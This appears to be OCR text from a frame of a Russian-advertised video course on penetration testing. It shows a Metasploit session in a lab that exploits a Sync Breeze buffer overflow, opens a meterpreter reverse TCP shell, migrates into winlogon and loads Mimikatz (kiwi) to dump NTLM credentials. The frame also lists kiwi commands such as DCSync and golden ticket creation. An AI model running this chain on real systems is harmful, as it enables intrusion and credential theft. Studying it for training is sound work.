 Meterpreter Mimikatz - Payload x64
use exploit/windows/http/syncbreeze_bof
set RHOSTS 192.168.122.147
set payload
windows/x64/meterpreter/reverse_tcp
exploit
Meterpreter Mimikatz - Migrate to x64
use exploit/windows/http/syncbreeze_bof
set RHOSTS 192.168.122.147
exploit
meterpreter >
ps -S winlogon
migrate 568
getpid
getuid
load kiwi
creds_msv
background
msf > creds
B I U ab
Kali - VMware Workstation
File Edit View VM Tabs Help
Онлайн курсы для
программистов и сисадминов
www.PracticU.com
Kali
Win10 - Server
Sync Breeze Enterpri...
3 qterminal
02:13 AM
root@kali: /home/kali
File Actions Edit View Help
creds_msv Retrieve LM/NTLM creds (parsed)
creds_ssp Retrieve SSP creds
creds_tspkg Retrieve TsPkg creds (parsed)
creds_wdigest Retrieve WDigest creds (parsed)
dcsync Retrieve user account information via DCSync (unparsed)
dcsync_ntlm Retrieve user account NTLM hash, SID and RID via DCSync
golden_ticket_create Create a golden kerberos ticket
kerberos_ticket_list List all kerberos tickets (unparsed)
kerberos_ticket_purge Purge any in-use kerberos tickets
kerberos_ticket_use Use a kerberos ticket
kiwi_cmd Execute an arbitary mimikatz command (unparsed)
lsa_dump_sam Dump LSA SAM (unparsed)
lsa_dump_secrets Dump LSA secrets (unparsed)
password_change Change the password/hash of a user
wifi_list List wifi profiles/creds for the current user
wifi_list_shared List shared wifi profiles/creds (requires SYSTEM)
User Name:
meterpreter >
meterpreter >
Password:
meterpreter >
meterpreter >
meterpreter > creds_msv
[+] Running as SYSTEM
Login Cancel
[*] Retrieving msv credentials
meterpreter >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.